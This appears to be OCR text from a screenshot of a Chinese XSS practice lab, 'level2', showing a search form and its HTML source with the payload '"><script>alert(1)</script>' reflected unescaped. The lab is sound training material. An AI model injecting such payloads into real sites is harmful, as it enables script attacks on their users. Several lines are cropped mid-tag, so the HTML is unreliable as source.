 "><script>alert(1)</scr
搜索
KEEP
CALM
AND
查看器
控制台
调试器
{ } 样式编辑器
性能
网络
tml > body > center > form > input
OCTYPE html>
-STATUS OK-->
ml> ev
head></head>
body>
<h1 align="center">欢迎来到level2</h1>
<h2 align="center">没有找到和<script>alert(1)</script>相关的结果.</h2>
<center>
<form action="level2.php" method="GET">
<input name="keyword" value="<script>alert(1)</script>"></input>
<input name="submit" value="搜索" type="submit"></input>